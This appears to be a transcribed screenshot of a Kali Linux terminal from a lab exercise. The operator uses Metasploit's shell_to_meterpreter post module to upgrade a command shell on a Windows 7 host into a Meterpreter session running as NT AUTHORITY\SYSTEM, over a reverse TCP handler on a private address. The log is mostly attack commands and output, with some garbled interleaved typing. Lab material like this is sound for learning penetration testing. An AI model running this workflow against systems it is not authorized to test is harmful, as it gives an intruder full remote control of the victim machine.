 1 2 3 4 6:37
root@kali: ~
File Actions Edit View Help
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/windows Shell Banner: Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Micros... 192.168.204.129:41429 -> 192.168.204.130:8888 (192.168.204.130)
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.204.129:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/windows Shell Banner: Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Micros... 192.168.204.129:41429 -> 192.168.204.130:8888 (192.168.204.130)
msf6 post(multi/manage/shell_to_meterpreter) > explo
[*] Stopping exploit/multi/handler
Interrupt: use the 'exit' command to quit
msf6 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.204.129:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > s
[*] Sending stage (200262 bytes) to 192.168.204.130
ession[*] Meterpreter session 2 opened (192.168.204.129:4433 -> 192.168.204.130:49172 ) at 2024-01-24 06:35:42 -0500
[*] Stopping exploit/multi/handler
Interrupt: use the 'exit' command to quit
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/windows Shell Banner: Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Micros... 192.168.204.129:41429 -> 192.168.204.130:8888 (192.168.204.130)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ SAMI-CYBERBLAST 192.168.204.129:4433 -> 192.168.204.130:49172 (192.168.204.130)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter >